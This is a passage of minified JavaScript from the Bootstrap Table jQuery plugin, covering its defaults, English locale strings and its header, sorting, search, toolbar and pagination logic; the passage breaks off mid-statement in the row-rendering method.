k=0;k<f;k++)o[y][b+k]=!0}},getScrollBarWidth:function(){if(this.cachedWidth===void 0){var e=s('<div/>').addClass('fixed-table-scroll-inner'),t=s('<div/>').addClass('fixed-table-scroll-outer');t.append(e),s('body').append(t);var o=e[0].offsetWidth;t.css('overflow','scroll');var a=e[0].offsetWidth;o===a&&(a=t[0].clientWidth),t.remove(),this.cachedWidth=o-a}return this.cachedWidth},calculateObjectValue:function(e,o,a,i){var s=o;if('string'==typeof o){var h=o.split('.');if(1<h.length){s=window;for(var l=h,r=Array.isArray(l),d=0,_iterator4=r?l:l[Symbol.iterator]();;){var c;if(r){if(d>=l.length)break;c=l[d++]}else{if(d=l.next(),d.done)break;c=d.value}var p=c;s=s[p]}}else s=window[o]}return null!==s&&'object'===('undefined'==typeof s?'undefined':n(s))?s:'function'==typeof s?s.apply(e,a||[]):!s&&'string'==typeof o&&this.sprintf.apply(this,[o].concat(t(a)))?this.sprintf.apply(this,[o].concat(t(a))):i},compareObjects:function(e,t,o){var a=Object.keys(e),i=Object.keys(t);if(o&&a.length!==i.length)return!1;for(var n=a,s=Array.isArray(n),l=0,_iterator5=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;if(-1!==i.indexOf(d)&&e[d]!==t[d])return!1}return!0},escapeHTML:function(e){return'string'==typeof e?e.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;').replace(/`/g,'&#x60;'):e},getRealDataAttr:function(e){for(var t=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e),o=Array.isArray(t),i=0,_iterator6=o?t:t[Symbol.iterator]();;){var n;if(o){if(i>=t.length)break;n=t[i++]}else{if(i=t.next(),i.done)break;n=i.value}var s=n,l=a(s,2),r=l[0],d=l[1],c=r.split(/(?=[A-Z])/).join('-').toLowerCase();c!==r&&(e[c]=d,delete e[r])}return e},getItemField:function(e,t,o){var a=e;if('string'!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];for(var i=t.split('.'),n=i,s=Array.isArray(n),l=0,_iterator7=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;a=a&&a[d]}return o?this.escapeHTML(a):a},isIEBrowser:function(){return -1!==navigator.userAgent.indexOf('MSIE ')||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator8=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}return-1}},d={height:void 0,classes:'table table-bordered table-hover',theadClasses:'',rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:'-',locale:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:'asc',sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:'get',cache:!0,contentType:'application/json',dataType:'json',ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:'limit',responseHandler:function(e){return e},totalField:'total',dataField:'rows',pagination:!1,onlyInfoPagination:!1,paginationLoop:!0,sidePagination:'client',totalRows:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:'right',paginationVAlign:'bottom',paginationDetailHAlign:'left',paginationPreText:'&lsaquo;',paginationNextText:'&rsaquo;',paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,trimOnSearch:!0,searchAlign:'right',searchTimeOut:500,searchText:'',customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,idField:void 0,selectItemName:'btSelectItem',clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return -1!==['A','BUTTON'].indexOf(t)},singleSelect:!1,checkboxHeader:!0,maintainSelected:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailFormatter:function(){return''},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:'left',buttonsToolbar:void 0,buttonsAlign:'right',buttonsPrefix:l.classes.buttonsPrefix,buttonsClass:l.classes.buttons,icons:l.icons,iconSize:void 0,iconsPrefix:l.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},c={};c['en-US']=c.en={formatLoadingMessage:function(){return'Loading, please wait'},formatRecordsPerPage:function(e){return e+' rows per page'},formatShowingRows:function(e,t,o){return'Showing '+e+' to '+t+' of '+o+' rows'},formatDetailPagination:function(e){return'Showing '+e+' rows'},formatSearch:function(){return'Search'},formatNoMatches:function(){return'No matching records found'},formatPaginationSwitch:function(){return'Hide/Show pagination'},formatRefresh:function(){return'Refresh'},formatToggle:function(){return'Toggle'},formatColumns:function(){return'Columns'},formatFullscreen:function(){return'Fullscreen'},formatAllRows:function(){return'All'}},s.extend(d,c['en-US']);var p=function(){function t(o,a){e(this,t),this.options=a,this.$el=s(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return o(t,[{key:'init',value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initFooter(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:'initConstants',value:function(){var e=this.options;this.constants=l;var t=e.buttonsPrefix?e.buttonsPrefix+'-':'';this.constants.buttonsClass=[e.buttonsPrefix,t+e.buttonsClass,r.sprintf(t+'%s',e.iconSize)].join(' ').trim()}},{key:'initLocale',value:function(){if(this.options.locale){var e=s.fn.bootstrapTable.locales,t=this.options.locale.split(/-|_/);t[0]=t[0].toLowerCase(),t[1]&&(t[1]=t[1].toUpperCase()),e[this.options.locale]?s.extend(this.options,e[this.options.locale]):e[t.join('-')]?s.extend(this.options,e[t.join('-')]):e[t[0]]&&s.extend(this.options,e[t[0]])}}},{key:'initContainer',value:function(){var e=-1===['top','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination clearfix"></div>',t=-1===['bottom','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination"></div>';this.$container=s('\n        <div class="bootstrap-table">\n        <div class="fixed-table-toolbar"></div>\n        '+e+'\n        <div class="fixed-table-container">\n        <div class="fixed-table-header"><table></table></div>\n        <div class="fixed-table-body">\n        <div class="fixed-table-loading">\n        <span class="loading-wrap">\n        <span class="loading-text">'+this.options.formatLoadingMessage()+'</span>\n        <span class="animation-wrap"><span class="animation-dot"></span></span>\n        </span>\n        </div>\n        </div>\n        <div class="fixed-table-footer"><table><thead><tr></tr></thead></table></div>\n        </div>\n        '+t+'\n        </div>\n      '),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find('.fixed-table-container'),this.$tableHeader=this.$container.find('.fixed-table-header'),this.$tableBody=this.$container.find('.fixed-table-body'),this.$tableLoading=this.$container.find('.fixed-table-loading'),this.$tableFooter=this.$container.find('.fixed-table-footer'),this.$toolbar=this.options.buttonsToolbar?s('body').find(this.options.buttonsToolbar):this.$container.find('.fixed-table-toolbar'),this.$pagination=this.$container.find('.fixed-table-pagination'),this.$tableBody.append(this.$el),this.$container.after('<div class="clearfix"></div>'),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height&&(this.$tableContainer.addClass('fixed-height'),this.options.showFooter&&this.$tableContainer.addClass('has-footer'),-1!==this.options.classes.split(' ').indexOf('table-bordered')&&(this.$tableBody.append('<div class="fixed-table-border"></div>'),this.$tableBorder=this.$tableBody.find('.fixed-table-border'),this.$tableLoading.addClass('fixed-table-border')))}},{key:'initTable',value:function(){var e=this,o=[],a=[];if(this.$header=this.$el.find('>thead'),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=s('<thead class="'+this.options.theadClasses+'"></thead>').appendTo(this.$el),this.$header.find('tr').each(function(e,t){var a=[];s(t).find('th').each(function(e,t){'undefined'!=typeof s(t).data('field')&&s(t).data('field',''+s(t).data('field')),a.push(s.extend({},{title:s(t).html(),class:s(t).attr('class'),titleTooltip:s(t).attr('title'),rowspan:s(t).attr('rowspan')?+s(t).attr('rowspan'):void 0,colspan:s(t).attr('colspan')?+s(t).attr('colspan'):void 0},s(t).data()))}),o.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=s.extend(!0,[],o,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],r.setFieldIndex(this.options.columns),this.options.columns.forEach(function(o,a){o.forEach(function(o,i){var n=s.extend({},t.COLUMN_DEFAULTS,o);'undefined'!=typeof n.fieldIndex&&(e.columns[n.fieldIndex]=n,e.fieldsColumnsIndex[n.field]=n.fieldIndex),e.options.columns[a][i]=n})}),!this.options.data.length){var i=[];this.$el.find('>tbody>tr').each(function(t,o){var n={};n._id=s(o).attr('id'),n._class=s(o).attr('class'),n._data=r.getRealDataAttr(s(o).data()),s(o).find('>td').each(function(o,a){for(var l=+s(a).attr('colspan')||1,d=+s(a).attr('rowspan')||1,c=o;i[t]&&i[t][c];c++);for(var h=c;h<c+l;h++)for(var g=t;g<t+d;g++)i[g]||(i[g]=[]),i[g][h]=!0;var p=e.columns[c].field;n[p]=s(a).html().trim(),n['_'+p+'_id']=s(a).attr('id'),n['_'+p+'_class']=s(a).attr('class'),n['_'+p+'_rowspan']=s(a).attr('rowspan'),n['_'+p+'_colspan']=s(a).attr('colspan'),n['_'+p+'_title']=s(a).attr('title'),n['_'+p+'_data']=r.getRealDataAttr(s(a).data())}),a.push(n)}),this.options.data=a,a.length&&(this.fromHtml=!0)}}},{key:'initHeader',value:function(){var t=this,e={},o=[];this.header={fields:[],styles:[],classes:[],formatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},this.options.columns.forEach(function(a,n){o.push('<tr>'),0===n&&!t.options.cardView&&t.options.detailView&&o.push('<th class="detail" rowspan="'+t.options.columns.length+'">\n            <div class="fht-cell"></div>\n            </th>\n          '),a.forEach(function(a,i){var s='',l='',d='',c='',p=r.sprintf(' class="%s"',a['class']),h='px',g=a.width;if(void 0===a.width||t.options.cardView||'string'!=typeof a.width||-1===a.width.indexOf('%')||(h='%'),a.width&&'string'==typeof a.width&&(g=a.width.replace('%','').replace('px','')),l=r.sprintf('text-align: %s; ',a.halign?a.halign:a.align),d=r.sprintf('text-align: %s; ',a.align),c=r.sprintf('vertical-align: %s; ',a.valign),c+=r.sprintf('width: %s; ',(a.checkbox||a.radio)&&!g?a.showSelectTitle?void 0:'36px':g?g+h:void 0),'undefined'!=typeof a.fieldIndex){if(t.header.fields[a.fieldIndex]=a.field,t.header.styles[a.fieldIndex]=d+c,t.header.classes[a.fieldIndex]=p,t.header.formatters[a.fieldIndex]=a.formatter,t.header.events[a.fieldIndex]=a.events,t.header.sorters[a.fieldIndex]=a.sorter,t.header.sortNames[a.fieldIndex]=a.sortName,t.header.cellStyles[a.fieldIndex]=a.cellStyle,t.header.searchables[a.fieldIndex]=a.searchable,!a.visible)return;if(t.options.cardView&&!a.cardVisible)return;e[a.field]=a}o.push('<th'+r.sprintf(' title="%s"',a.titleTooltip),a.checkbox||a.radio?r.sprintf(' class="bs-checkbox %s"',a['class']||''):p,r.sprintf(' style="%s"',l+c),r.sprintf(' rowspan="%s"',a.rowspan),r.sprintf(' colspan="%s"',a.colspan),r.sprintf(' data-field="%s"',a.field),0===i&&0<n?' data-not-first-th':'','>'),o.push(r.sprintf('<div class="th-inner %s">',t.options.sortable&&a.sortable?'sortable both':'')),s=t.options.escape?r.escapeHTML(a.title):a.title;var u=s;a.checkbox&&(s='',!t.options.singleSelect&&t.options.checkboxHeader&&(s='<label><input name="btSelectAll" type="checkbox" /><span></span></label>'),t.header.stateField=a.field),a.radio&&(s='',t.header.stateField=a.field,t.options.singleSelect=!0),!s&&a.showSelectTitle&&(s+=u),o.push(s),o.push('</div>'),o.push('<div class="fht-cell"></div>'),o.push('</div>'),o.push('</th>')}),o.push('</tr>')}),this.$header.html(o.join('')),this.$header.find('th[data-field]').each(function(t,o){s(o).data(e[s(o).data('field')])}),this.$container.off('click','.th-inner').on('click','.th-inner',function(o){var e=s(o.currentTarget);return t.options.detailView&&!e.parent().hasClass('bs-checkbox')&&e.closest('.bootstrap-table')[0]!==t.$container[0]?!1:void(t.options.sortable&&e.parent().data().sortable&&t.onSort(o))}),this.$header.children().children().off('keypress').on('keypress',function(o){if(t.options.sortable&&s(o.currentTarget).data().sortable){var e=o.keyCode||o.which;13===e&&t.onSort(o)}}),s(window).off('resize.bootstrap-table'),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css('top',0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css('top',this.$header.outerHeight()+1),this.getCaret(),s(window).on('resize.bootstrap-table',function(o){return t.resetWidth(o)})),this.$selectAll=this.$header.find('[name="btSelectAll"]'),this.$selectAll.off('click').on('click',function(e){var o=e.currentTarget,a=s(o).prop('checked');t[a?'checkAll':'uncheckAll'](),t.updateSelected()})}},{key:'initFooter',value:function(){!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:'initData',value:function(e,t){this.options.data='append'===t?this.options.data.concat(e):'prepend'===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,'server'===this.options.sidePagination||this.initSort()}},{key:'initSort',value:function(){var e=this,t=this.options.sortName,o='desc'===this.options.sortOrder?-1:1,i=this.header.fields.indexOf(this.options.sortName),a=0;-1!==i&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty('_position')||(e._position=t)}),this.options.customSort?r.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(n,a){e.header.sortNames[i]&&(t=e.header.sortNames[i]);var s=r.getItemField(n,t,e.options.escape),l=r.getItemField(a,t,e.options.escape),d=r.calculateObjectValue(e.header,e.header.sorters[i],[s,l,n,a]);return void 0===d?((void 0===s||null===s)&&(s=''),(void 0===l||null===l)&&(l=''),e.options.sortStable&&s===l&&(s=n._position,l=a._position),r.isNumeric(s)&&r.isNumeric(l))?(s=parseFloat(s),l=parseFloat(l),s<l?-1*o:s>l?o:0):s===l?0:('string'!=typeof s&&(s=s.toString()),-1===s.localeCompare(l)?-1*o:o):e.options.sortStable&&0===d?o*(n._position-a._position):o*d}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find('[data-field="'+e.options.sortName+'"]').index();e.$el.find('tr td:nth-child('+(t+1)+')').addClass(e.options.sortClass)},250)))}},{key:'onSort',value:function(e){var t=e.type,o=e.currentTarget,a='keypress'===t?s(o):s(o).parent(),i=this.$header.find('th').eq(a.index());return this.$header.add(this.$header_).find('span.order').remove(),this.options.sortName===a.data('field')?this.options.sortOrder='asc'===this.options.sortOrder?'desc':'asc':(this.options.sortName=a.data('field'),this.options.sortOrder=this.options.rememberOrder?'asc'===a.data('order')?'desc':'asc':this.columns[this.fieldsColumnsIndex[a.data('field')]].order),this.trigger('sort',this.options.sortName,this.options.sortOrder),a.add(i).data('order',this.options.sortOrder),this.getCaret(),'server'===this.options.sidePagination?void this.initServer(this.options.silentSort):void(this.initSort(),this.initBody())}},{key:'initToolbar',value:function(){var e=this,t=this.options,o=[],a=0,i=void 0,l=void 0,d=0;this.$toolbar.find('.bs-bars').children().length&&s('body').append(s(t.toolbar)),this.$toolbar.html(''),('string'==typeof t.toolbar||'object'===n(t.toolbar))&&s(r.sprintf('<div class="bs-bars %s-%s"></div>',this.constants.classes.pull,t.toolbarAlign)).appendTo(this.$toolbar).append(s(t.toolbar)),o=['<div class="'+['columns','columns-'+t.buttonsAlign,this.constants.classes.buttonsGroup,this.constants.classes.pull+'-'+t.buttonsAlign].join(' ')+'">'],'string'==typeof t.icons&&(t.icons=r.calculateObjectValue(null,t.icons)),t.showPaginationSwitch&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="paginationSwitch"\n          aria-label="Pagination Switch" title="'+t.formatPaginationSwitch()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.paginationSwitchDown)+'\n          </button>'),t.showRefresh&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="refresh"\n          aria-label="Refresh" title="'+t.formatRefresh()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.refresh)+'\n          </button>'),t.showToggle&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="toggle"\n          aria-label="Toggle" title="'+t.formatToggle()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.toggleOff)+'\n          </button>'),t.showFullscreen&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="fullscreen"\n          aria-label="Fullscreen" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.fullscreen)+'\n          </button>'),t.showColumns&&(o.push('<div class="keep-open '+this.constants.classes.buttonsDropdown+'" title="'+t.formatColumns()+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown"\n          aria-label="Columns" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.columns)+'\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.toobarDropdow[0]),this.columns.forEach(function(a,n){if(!(a.radio||a.checkbox)&&(!t.cardView||a.cardVisible)){var i=a.visible?' checked="checked"':'';a.switchable&&(o.push(r.sprintf(e.constants.html.toobarDropdowItem,r.sprintf('<input type="checkbox" data-field="%s" value="%s"%s> <span>%s</span>',a.field,n,i,a.title))),d++)}}),o.push(this.constants.html.toobarDropdow[1],'</div>')),o.push('</div>'),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join('')),t.showPaginationSwitch&&this.$toolbar.find('button[name="paginationSwitch"]').off('click').on('click',function(){return e.togglePagination()}),t.showFullscreen&&this.$toolbar.find('button[name="fullscreen"]').off('click').on('click',function(){return e.toggleFullscreen()}),t.showRefresh&&this.$toolbar.find('button[name="refresh"]').off('click').on('click',function(){return e.refresh()}),t.showToggle&&this.$toolbar.find('button[name="toggle"]').off('click').on('click',function(){e.toggleView()}),t.showColumns&&(i=this.$toolbar.find('.keep-open'),d<=t.minimumCountColumns&&i.find('input').prop('disabled',!0),i.find('li, label').off('click').on('click',function(t){t.stopImmediatePropagation()}),i.find('input').off('click').on('click',function(t){var o=t.currentTarget,a=s(o);e.toggleColumn(a.val(),a.prop('checked'),!1),e.trigger('column-switch',a.data('field'),a.prop('checked'))})),t.search&&(o=[],o.push('<div class="'+this.constants.classes.pull+'-'+t.searchAlign+' search '+this.constants.classes.inputGroup+'">\n          <input class="'+this.constants.classes.input+r.sprintf(' input-%s',t.iconSize)+'"\n          type="text" placeholder="'+t.formatSearch()+'">\n          </div>'),this.$toolbar.append(o.join('')),l=this.$toolbar.find('.search input'),l.off('keyup drop blur').on('keyup drop blur',function(o){t.searchOnEnterKey&&13!==o.keyCode||-1!==[37,38,39,40].indexOf(o.keyCode)||(clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut))}),r.isIEBrowser()&&l.off('mouseup').on('mouseup',function(o){clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut)}))}},{key:'onSearch',value:function(e){var t=e.currentTarget,o=e.firedByInitSearchText,a=s(t).val().trim();this.options.trimOnSearch&&s(t).val()!==a&&s(t).val(a),a===this.searchText||(this.searchText=a,this.options.searchText=a,!o&&(this.options.pageNumber=1),this.initSearch(),o?'client'===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger('search',a))}},{key:'initSearch',value:function(){var e=this;if('server'!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=r.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText]));var t=this.searchText&&(this.options.escape?r.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=r.isEmptyObject(this.filterColumns)?null:this.filterColumns;this.data=o?this.options.data.filter(function(e){for(var t in o)if(Array.isArray(o[t])&&-1===o[t].indexOf(e[t])||!Array.isArray(o[t])&&e[t]!==o[t])return!1;return!0}):this.options.data,this.data=t?this.data.filter(function(o,a){for(var c=0;c<e.header.fields.length;c++)if(e.header.searchables[c]){var i=r.isNumeric(e.header.fields[c])?parseInt(e.header.fields[c],10):e.header.fields[c],n=e.columns[e.fieldsColumnsIndex[i]],s=void 0;if('string'==typeof i){s=o;for(var l=i.split('.'),d=0;d<l.length;d++)null!==s[l[d]]&&(s=s[l[d]])}else s=o[i];if(n&&n.searchFormatter&&(s=r.calculateObjectValue(n,e.header.formatters[c],[s,o,a],s)),'string'==typeof s||'number'==typeof s)if(e.options.strictSearch){if((''+s).toLowerCase()===t)return!0;}else if(-1!==(''+s).toLowerCase().indexOf(t))return!0}return!1}):this.data}}},{key:'initPagination',value:function(){var e=Math.round,t=this,a=this.options;if(!a.pagination)return void this.$pagination.hide();this.$pagination.show();var o=[],n=!1,s=void 0,i=void 0,l=void 0,d=void 0,c=void 0,p=void 0,h=void 0,g=this.getData(),u=a.pageList;if('server'!==a.sidePagination&&(a.totalRows=g.length),this.totalPages=0,a.totalRows){if(a.pageSize===a.formatAllRows())a.pageSize=a.totalRows,n=!0;else if(a.pageSize===a.totalRows){var $='string'==typeof a.pageList?a.pageList.replace('[','').replace(']','').replace(/ /g,'').toLowerCase().split(','):a.pageList;-1!==$.indexOf(a.formatAllRows().toLowerCase())&&(n=!0)}this.totalPages=~~((a.totalRows-1)/a.pageSize)+1,a.totalPages=this.totalPages}0<this.totalPages&&a.pageNumber>this.totalPages&&(a.pageNumber=this.totalPages),this.pageFrom=(a.pageNumber-1)*a.pageSize+1,this.pageTo=a.pageNumber*a.pageSize,this.pageTo>a.totalRows&&(this.pageTo=a.totalRows);var f=a.onlyInfoPagination?a.formatDetailPagination(a.totalRows):a.formatShowingRows(this.pageFrom,this.pageTo,a.totalRows);if(o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationDetailHAlign+' pagination-detail">\n        <span class="pagination-info">\n        '+f+'\n        </span>'),!a.onlyInfoPagination){o.push('<span class="page-list">');var P=['<span class="'+this.constants.classes.paginationDropdown+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown">\n          <span class="page-size">\n          '+(n?a.formatAllRows():a.pageSize)+'\n          </span>\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.pageDropdown[0]];if('string'==typeof a.pageList){var C=a.pageList.replace('[','').replace(']','').replace(/ /g,'').split(',');u=[];for(var b=C,m=Array.isArray(b),y=0,_iterator9=m?b:b[Symbol.iterator]();;){var w;if(m){if(y>=b.length)break;w=b[y++]}else{if(y=b.next(),y.done)break;w=y.value}var k=w;u.push(k.toUpperCase()===a.formatAllRows().toUpperCase()||'UNLIMITED'===k.toUpperCase()?a.formatAllRows():+k)}}u.forEach(function(e,o){if(!a.smartDisplay||0===o||u[o-1]<a.totalRows){var i;i=n?e===a.formatAllRows()?t.constants.classes.dropdownActive:'':e===a.pageSize?t.constants.classes.dropdownActive:'',P.push(r.sprintf(t.constants.html.pageDropdownItem,i,e))}}),P.push(this.constants.html.pageDropdown[1]+'</span>'),o.push(a.formatRecordsPerPage(P.join(''))),o.push('</span></div>'),o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationHAlign+' pagination">',r.sprintf(this.constants.html.pagination[0],r.sprintf(' pagination-%s',a.iconSize)),r.sprintf(this.constants.html.paginationItem,' page-pre',a.paginationPreText)),this.totalPages<a.paginationSuccessivelySize?(i=1,l=this.totalPages):(i=a.pageNumber-a.paginationPagesBySide,l=i+2*a.paginationPagesBySide),a.pageNumber<a.paginationSuccessivelySize-1&&(l=a.paginationSuccessivelySize),l>this.totalPages&&(l=this.totalPages),a.paginationSuccessivelySize>this.totalPages-i&&(i=i-(a.paginationSuccessivelySize-(this.totalPages-i))+1),1>i&&(i=1),l>this.totalPages&&(l=this.totalPages);var v=e(a.paginationPagesBySide/2),x=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'';return r.sprintf(t.constants.html.paginationItem,o+(e===a.pageNumber?' '+t.constants.classes.paginationActive:''),e)};if(1<i){var T=a.paginationPagesBySide;for(T>=i&&(T=i-1),s=1;s<=T;s++)o.push(x(s));i-1===T+1?(s=i-1,o.push(x(s))):i-1>T&&(i-2*a.paginationPagesBySide>a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((i-v)/2+v),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-first-separator disabled','...')))}for(s=i;s<=l;s++)o.push(x(s));if(this.totalPages>l){var A=this.totalPages-(a.paginationPagesBySide-1);for(l>=A&&(A=l+1),l+1===A-1?(s=l+1,o.push(x(s))):A>l+1&&(this.totalPages-l>2*a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((this.totalPages-v-l)/2+l),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-last-separator disabled','...'))),s=A;s<=this.totalPages;s++)o.push(x(s))}o.push(r.sprintf(this.constants.html.paginationItem,' page-next',a.paginationNextText)),o.push(this.constants.html.pagination[1],'</div>')}this.$pagination.html(o.join(''));var S=-1===['bottom','both'].indexOf(a.paginationVAlign)?'':' '+this.constants.classes.dropup;this.$pagination.last().find('.page-list > span').addClass(S),a.onlyInfoPagination||(d=this.$pagination.find('.page-list a'),c=this.$pagination.find('.page-pre'),p=this.$pagination.find('.page-next'),h=this.$pagination.find('.page-item').not('.page-next, .page-pre'),a.smartDisplay&&(1>=this.totalPages&&this.$pagination.find('div.pagination').hide(),(2>u.length||a.totalRows<=u[0])&&this.$pagination.find('span.page-list').hide(),this.$pagination[this.getData().length?'show':'hide']()),!a.paginationLoop&&(1===a.pageNumber&&c.addClass('disabled'),a.pageNumber===this.totalPages&&p.addClass('disabled')),n&&(a.pageSize=a.formatAllRows()),d.off('click').on('click',function(o){return t.onPageListChange(o)}),c.off('click').on('click',function(o){return t.onPagePre(o)}),p.off('click').on('click',function(o){return t.onPageNext(o)}),h.off('click').on('click',function(o){return t.onPageNumber(o)}))}},{key:'updatePagination',value:function(e){e&&s(e.currentTarget).hasClass('disabled')||(!this.options.maintainSelected&&this.resetRows(),this.initPagination(),'server'===this.options.sidePagination?this.initServer():this.initBody(),this.trigger('page-change',this.options.pageNumber,this.options.pageSize))}},{key:'onPageListChange',value:function(e){e.preventDefault();var t=s(e.currentTarget);return t.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=t.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+t.text(),this.$toolbar.find('.page-size').text(this.options.pageSize),this.updatePagination(e),!1}},{key:'onPagePre',value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:'onPageNext',value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:'onPageNumber',value:function(e){if(e.preventDefault(),this.options.pageNumber!==+s(e.currentTarget).text())return this.options.pageNumber=+s(e.currentTarget).text(),this.updatePagination(e),!1}},{key:'initRow',value:function(e,t){var o=this,i=[],n={},s=[],l='',d={},c=[];if(!(-1<r.findIndex(this.hiddenRows,e))){if(n=r.calculateObjectValue(this.options,this.options.rowStyle,[e,t],n),n&&n.css)for(var p=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(n.css),h=Array.isArray(p),g=0,_iterator10=h?p:p[Symbol.iterator]();;){var u;if(h){if(g>=p.length)break;u=p[g++]}else{if(g=p.next(),g.done)break;u=g.value}var f=u,b=a(f,2),m=b[0],y=b[1];s.push(m+': '+y)}if(d=r.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],d),d)for(var w=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(d),x=Array.isArray(w),S=0,_iterator11=x?w:w[Symbol.iterator]();;){var $;if(x){if(S>=w.length)break;$=w[S++]}else{if(S=w.next(),S.done)break;$=S.value}var P=$,C=a(P,2),T=C[0],A=C[1];c.push(T+'="'+r.escapeHTML(A)+'"')}if(e._data&&!r.isEmptyObject(e._data))for(var O=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e._data),I=Array.isArray(O),R=0,_iterator12=I?O:O[Symbol.iterator]();;){var _;if(I){if(R>=O.length)break;_=O[R++]}else{if(R=O.next(),R.done)break;_=R.value}var 